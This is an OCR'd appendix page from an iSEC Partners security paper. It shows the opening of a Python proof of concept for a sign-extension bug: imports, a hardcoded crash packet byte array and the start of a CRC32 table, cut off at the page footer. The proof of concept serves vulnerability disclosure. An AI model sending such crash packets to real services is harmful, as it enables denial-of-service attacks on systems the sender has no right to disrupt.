A Code samples
A.1 Sign-extension bug python proof of concept
#!/usr/bin/env python

import sys, socket, udp, string, array
from struct import pack

crashpacket = [
0xfc, 0x05, 0x00, 0x00, 0x07, 0x8f, 0xbd, 0xb4, 0x35, 0x22,
0x1c, 0x5a, 0xeb, 0x0a, 0x14, 0x8f, 0xb3, 0xb0, 0x87, 0xe6, 0x68, 0xd7, 0x16, 0x98, 0xb3,
0x90,
0xed, 0x0b, 0x14, 0xc7, 0x9c, 0x79, 0x49, 0x38, 0x9d, 0x8f, 0x70, 0xc4, 0xf6, 0x48, 0x56,
0x1a,
0xab, 0x4a, 0xd2, 0x18, 0x23, 0x49, 0xf4, 0x97, 0x9c, 0xc8, 0xa9, 0x0c, 0xd9, 0x16, 0xea,
0x9b,
0x9f, 0x53, 0x36, 0x12, 0xcd, 0xb5, 0xf6, 0x48, 0x33, 0x95, 0xf3, 0x4d, 0xfa, 0xa2, 0x1d,
0x82,
0x50, 0xbe, 0x28, 0xe1, 0x9d, 0xdf, 0xac, 0xc3, 0xb7, 0x1e, 0xa2, 0xe9, 0xb8, 0xb8, 0x1d,
0x3e,
0xed, 0xd2, 0x18, 0x48, 0x89, 0xd6, 0xbc, 0xf0, 0x71, 0xd8, 0x62, 0xef, 0x55, 0xee, 0xfe,
0xe6,
0xd3, 0x1d, 0x94, 0x45, 0xd3, 0xa2, 0x84, 0x95, 0x1e, 0xc6, 0x8c, 0x69, 0xba, 0x01, 0xc6,
0x9a,
0xed, 0x0f, 0x26, 0x7c, 0x93, 0x3b, 0x6b, 0x56, 0x9c, 0xcf, 0xeb, 0x46, 0x30, 0x1f, 0xb1,
0x28,
0x2d, 0x7c, 0x7c, 0x8b, 0x05, 0x3c, 0x09, 0x77, 0x1d, 0xfc, 0x6c, 0x72, 0xf1, 0x1e, 0x7c,
0xb3,
0xe4, 0xf1, 0xe4, 0x58, 0x04, 0xb2, 0xff, 0xcc, 0x9e, 0xbd, 0x9b, 0x74, 0xc7, 0x08, 0x74,
0x2b,
0x37, 0xf8, 0x78, 0x41, 0xee, 0xa6, 0xcd, 0x39, 0x02, 0x3d, 0xec, 0x94, 0x60, 0x13, 0x03,
0x24,
0x8a, 0xad, 0x36, 0xc4, 0x35, 0x47, 0xdf, 0xfc, 0xa5, 0xeb, 0xfd, 0x89, 0x41, 0xc5, 0xdf,
0x0f,
0x31, 0x62, 0x9a, 0xf5, 0xce, 0x1e, 0x9b, 0x34, 0x5d, 0x36, 0x38, 0xd7, 0x03, 0x8d, 0x27,
0xf2,
0xdc, 0xe3, 0xd0, 0xa6, 0x74, 0xbf, 0x20, 0x77, 0x99, 0xb2, 0xdc, 0x2c, 0x3e, 0xd8, 0x31,
0x48,
0xac, 0x8e, 0xac, 0x8f, 0xbb, 0x9a, 0x03, 0x3b, 0x16, 0xca, 0xc7, 0x3d, 0x16, 0xf5, 0xd8,
0x0e,
0x21, 0x36, 0x2f, 0x1a, 0xb8, 0x40, 0x32, 0xae, 0x25, 0x25, 0x5a, 0x7e, 0x99, 0xa7, 0x99,
0xeb,
0x1a, 0x20, 0xdc, 0x93, 0x2c, 0x99, 0x29, 0xdf, 0xa5, 0x6a, 0x74, 0xe1, 0xf3, 0x64, 0xdf,
0x56,
0xb2, 0x03, 0x35, 0xd5, 0x77, 0x68, 0xfe, 0x51, 0x66, 0x86, 0xdd, 0xa0, 0x59, 0xaa, 0x9d,
0x38,
0x17, 0xb5, 0x08, 0x9d, 0x17, 0xa4, 0x10, 0x2c, 0x73, 0x33, 0xbc, 0x59, 0x98, 0x06, 0x92,
0xa6,
0xd3, 0xa2, 0xa5, 0x24, 0x83, 0x54, 0xd7, 0x51, 0x6c, 0x5b, 0xd5, 0x9d, 0x07, 0xc2, 0x58,
0x8e,
0x13, 0x22, 0x32, 0xfe, 0x2a, 0xb4, 0x9b, 0xf6, 0x8e, 0xa4 ]

hashtable = [
    0x0, 0x77073096, 0xEE0E612C, 0x990951BA,
    0x76DC419, 0x706AF48F, 0xE963A535, 0x9E6495A3,
    0xEDB8832, 0x79DCB8A4, 0xE0D5E91E, 0x97D2D988,
    0x9B64C2B, 0x7EB17CBD, 0xE7B82D07, 0x90BF1D91,
HTTPS://WWW.ISECPARTNERS.COM 7/9
iSECpartners
part of nccgroup